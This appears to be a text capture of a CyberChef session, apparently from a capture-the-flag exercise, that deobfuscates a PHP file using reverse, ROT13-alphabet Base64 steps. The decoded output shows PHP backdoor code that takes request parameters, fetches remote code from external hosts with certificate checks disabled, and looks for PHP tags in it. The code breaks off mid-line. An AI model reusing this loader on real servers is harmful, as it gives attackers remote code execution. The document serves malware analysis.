 Download CyberChef
Last build: 4 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
reverse
Reverse
Disassemble x86
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Recipe
Reverse
By
Character
From Base64
Alphabet
N-ZA-Mn-za-m0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
<?php
$L66Rgr=explode(base64_decode("Pz4="),file_get_contents(
__FILE__));
$L6CRgr=array(base64_decode("L3gvaQ=="),base64_decode("e
A=="),base64_decode(strrev(str_rot13($L66Rgr[1]))));$L7C
Rgr =
File details
14780
1
Raw Bytes
LF
Output
function GC($a)
{
$url = sprintf('%s?api=%s&ac=%s&path=%s&t=%s', $a, $_REQUEST['api'],
$_REQUEST['ac'], $_REQUEST['path'], $_REQUEST['t']); $code =
@file_get_contents($url); if ($code == false) { $ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_USERAGENT, 'll');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); curl_setopt($ch, CURLOPT_TIMEOUT,
100); curl_setopt($ch, CURLOPT_FRESH_CONNECT, TRUE); curl_setopt($ch,
CURLOPT_SSL_VERIFYPEER, 0); $code = curl_exec($ch); curl_close($ch); }return
$code;}
if (isset($_REQUEST['ac']) && isset($_REQUEST['path']) &&
isset($_REQUEST['api']) && isset($_REQUEST['t'])) { $code = GC('https://c.-
wic5-.com/'); if(!$code){$code = GC('https://c.-oiv3-.com
/?flag=flag{af10370d485952897d5183aa09e19883}
');}$need = '<'.'?'.'php'; if (strpos($code, $need) === false) { die('get
11018
140
30ms
Raw Bytes
LF